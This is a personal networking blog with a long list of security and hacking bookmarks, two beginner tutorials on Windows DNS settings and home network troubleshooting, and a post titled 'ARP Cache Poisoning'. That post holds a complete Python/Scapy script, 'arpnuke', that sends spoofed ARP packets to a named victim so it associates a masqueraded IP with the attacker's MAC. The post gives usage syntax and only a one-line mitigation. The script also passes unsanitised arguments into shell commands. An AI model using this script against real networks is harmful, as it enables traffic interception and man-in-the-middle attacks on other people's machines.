mharv87 Networking Center
A collection of tutorials, links, etc relating to computer networking and information security.
Wednesday, June 13, 2012
Monday, July 12, 2010
Tech Links
Here is my bookmark list. All of these links have something to do with networking, security, linux, web development or technology in general. I apologize that it isn't very organized but the information contained within them is very useful for learning about network administration.
- Hak5 – Technolust since 2005
- IANA — Internet Assigned Numbers Authority
- Internet Engineering Task Force
- US-CERT: United States Computer Emergency Readiness Team
- SecurityFocus
- DEF CON® Hacking Conference - The Hacker Community's Foremost Social Network.
- Technology News, Analysis, Comments and Product Reviews for IT Professionals | ZDNet
- Default Password List
- Android Developers
- W3Schools Online Web Tutorials
- Color Scheme Designer 3
- Typetester – Compare fonts for the screen
- Tactile 3D Interface - Software to browse, explore, and organize your file-system in 3D.
- Oculis Labs, PrivateEye
- .:: Phrack Magazine ::.
- Security - Keylogging
- Testing and reviews of keyloggers, monitoring products and spy software (spyware) 2009
- Tricks of the Trade: Cracking passwords with Wikipedia, Wiktionary, Wikibooks etc
- What’s My Pass? » The Top 500 Worst Passwords of All Time
- List of Free Proxy Servers - Page 1 of 9
- bh-us-03-willis.pdf (application/pdf Object)
- Welcome to The TCP/IP Guide!
- Welcome to ScapyĆ¢€™s documentation! — Scapy v2.1.1-dev documentation
- Internet Protocol Suite - Wikipedia, the free encyclopedia
- SCAPY packet-crafting reference
- Usage — Scapy v2.1.1-dev documentation
- TCP Exploits by Prabhaker Mateti
- TCP, Transmission Control Protocol
- ARP spoofing - Wikipedia, the free encyclopedia
- HEXADECIMAL to BINARY conversion, HEX to Decimal converter, Hexdecimal convertor
- Cracking_Passwords_Guide.pdf (application/pdf Object)
- PF: The OpenBSD Packet Filter
- YouTube - SSL Strip
- Moxie Marlinspike >> Software
- PORTKNOCKING - A system for stealthy authentication across closed ports. : ABOUT : summary
- HOWTO: Internet sharing with Ubuntu (NAT Gateway) - Ubuntu Forums
- Paper: Kr3w's Cross-Site Scripting Tutorial | Articles | XSSed.com
- SANS: Top Cyber Security Risks - Executive Summary
- IT Security Magazine - Hakin9 www.hakin9.org
- Black Hat ® Technical Security Conference // Home
- 2.1. Address Resolution Protocol (ARP)
- Getting MAC address from a network interface
- List of TCP and UDP port numbers - Wikipedia, the free encyclopedia
- Wireshark · OUI Lookup Tool
- Ethernet Type Codes
- Multiple network interfaces and ARP flux - OpenVZ Wiki
- arp(7): ARP kernel module - Linux man page
- Section 27.6. Neighbor Deletion
- OReilly.Understanding.Linux.Network.Internals.Dec.2005
- http://www.etpenguin.com/pub/Reference/DOC_arp.txt
- http://tools.made-it.com/haring/desc.html
- IRC - Linux Kernel Newbies
- PLUG - Home
- arp_accept | LinuxInsight
- Arpwatch
- git.kernel.org - linux/kernel/git/stable/linux-2.6.34.y.git/blob - Documentation/networking/ip-sysctl.txt
- .::ArpON::.
- CAM Table Overflow - Hakipedia
- Defcon 15 - T364 LAN Protocol Attacks Part 1 - Arp Reloaded
- Free online network utilities - traceroute, nslookup, automatic whois lookup, ping, finger
- Free Webmaster Tools & Search Engine Optimization Tools
- Geotool
- Domain Tools: Whois Lookup and Domain Suggestions
- IHS | Home of Johnny Long and Hackers for Charity, Inc
- Snort :: Docs
- Offensive Computing | Community Malicious code research and analysis
- Wirelessdefence.org
- www.dd-wrt.com | Unleash Your Router
- Programming with pcap
- http://www.secdev.org/projects/scapy/files/scapydoc.pdf
- DigiNinja
- YouTube - Hacking wireless networks with Man in the Middle attacks
- IANA — Internet Assigned Numbers Authority
ARP Cache Poisoning
The syntax is "arpnuke [interface] [victim IP] [IP to masquerade as]"
For it to work it must be run as root and scapy must be installed.
The best way to mitigate this attack is with static ARP tables. See the man page for arp and the ifconfig -arp option for more info.
#!/usr/bin/python
import sys
from scapy.all import Ether,ARP,conf,sendp
import os
interface = sys.argv[1]
victim = sys.argv[2]
identity = sys.argv[3]
conf.iface = interface
print conf.iface
if (os.system('cat /proc/net/arp | grep ' + victim)):
      os.system('arping -f -I ' + interface + ' ' + victim)
def local_mac(iface):
      os.system('touch /tmp/.arpnuketmp')
      os.system('ifconfig ' + iface + ' | grep HWaddr | cut -d" " -f11 > /tmp/.arpnuketmp')
      f = open('/tmp/.arpnuketmp', 'r')
      return f.readline()[:-1]
      f.close()
def neigh_mac(ip):
      os.system('touch /tmp/.arpnuketmp')
      os.system('arp -na | grep ' + ip + ' | cut -d" " -f4 > /tmp/.arpnuketmp')
      f = open('/tmp/.arpnuketmp', 'r')
      return f.readline()[:-1]
      f.close()
destmac = neigh_mac(victim)
srcmac = local_mac(interface)
ether = Ether(dst=destmac, src=srcmac, type=0x806)
arp = ARP(hwsrc=srcmac, psrc=identity, hwdst=destmac, pdst=victim, op=1)
sendp(ether/arp)
Monday, February 15, 2010
HOWTO configure client-side DNS (windows)
Right click on the networking icon in the bottom right and select "Open Network Connections" or go "Control-panel > Network and Internet Connections > Network Connections"
STEP 2
Right click on the desired network connection and click "properties"
STEP 3
Select "Internet Protocol (TCP/IP)" or "Internet Protocol version 4 (TCP/IP)" and click "properties"
STEP 4
Change "Obtain DNS server address automatically" to "use the following DNS server addresses" and then enter the IP address(es) of your DNS server(s). Preferred will be queried first and if it is down then secondary will be queried instead. Only preferred is required.
STEP 5
Reconnect to the network and use "nslookup 'some.domain.name'" Your new server should be displayed under Server and Address as in the picture below. If settings still havent changed try rebooting system.
Friday, February 5, 2010
Basic Home Network Troubleshooting Tutorial.
STEP 1
Restart your browser and try visiting other websites. Are you able to go to visit other sites or are you still receiving the same error?
If other sites work then the website you were trying to visit is down. Otherwise move on to step 2.
STEP 2
Is your computer connected to your router? There are two ways this can be done; wireless or with an ethernet cable. Ethernet cables are usually blue and the ends look like phone jacks. Make sure the cable or wireless adapter is plugged in all the way and isn't loose.
Here are some examples of wireless adapters:


STEP 3
Unplug both your modem and your router from their power source. The modem is the device that either plugs into the wall via a phone line or a coax cable (the same kind of cable that your TV plugs into the wall with). The only connection between the router and the wall is the power cable. Now would be a good time to make sure the router is connected to the modem, there should be a cable going from the modem into a slot on the back of the router labeled "WAN". Wait 1 minute and then plug the power back into the modem. Now wait 2 more minutes and then plug the power back into the router. Wait another minute and then reboot your computer.
STEP 4
Test connectivity between your computer and your router. To do this open the command prompt by clicking "Start > Run" and then enter "cmd" or "cmd.exe" and press enter. Type "ipconfig" in to the black window that pops up.
Now make note of the "Default Gateway", in this photo it would be "10.0.0.1" Now try to "ping" the router by entering the command "ping
The second section indicated by the red box that says "Packets: Sent" shows you whether your ping requests are able to reach the router. If you are sending 4 and receiving 0 then there is a connection problem between your computer and your router.
Here are some other good links:
http://www.microsoft.com/windowsxp/using/networking/setup/wireless.mspx
http://support.microsoft.com/kb/928429
http://searchnetworking.techtarget.com/news/article/0,289142,sid7_gci945257,00.html